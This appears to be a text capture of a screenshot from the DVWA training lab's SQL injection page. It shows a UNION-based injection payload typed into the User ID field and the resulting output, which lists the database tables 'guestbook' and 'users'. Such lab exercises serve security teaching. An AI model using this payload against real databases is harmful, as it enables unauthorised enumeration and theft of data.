 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,null from information_schema.tables where table_schema = 'dvwa' #
First name: guestbook
Surname:
ID: ' union select table_name,null from information_schema.tables where table_schema = 'dvwa' #
First name: users
Surname: